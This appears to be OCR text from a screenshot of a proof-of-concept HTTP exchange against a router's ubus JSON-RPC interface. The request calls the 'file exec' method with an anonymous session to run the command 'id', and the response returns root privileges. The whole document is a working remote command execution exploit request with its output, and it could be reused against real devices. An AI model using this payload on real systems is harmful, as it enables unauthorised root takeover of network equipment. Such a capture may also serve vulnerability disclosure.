 1 POST /ubus HTTP/1.1
2 Host ? : 10.97.109.212
3 Accept: */*
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://10.97.109.212/
7 Accept-Encoding: gzip, deflate
8 Connection: keep-alive
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Origin: http://10.97.109.212
12 Content-Length auto : 87
13
14 {"jsonrpc":"2.0", "id": 1, "method": "call", "params": ["1", "file",
"exec", {"command":"id"}]}
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 85
5
6 {"jsonrpc":"2.0","id":1,"result":[0,{"code":0,"stdout":"uid=0
(root) gid=0(root)\n"}]}
远端地址:10.97.109.212:80; 响应
时间:23ms; 总耗时:46ms; URL:htt
p://10.97.109.212/ubus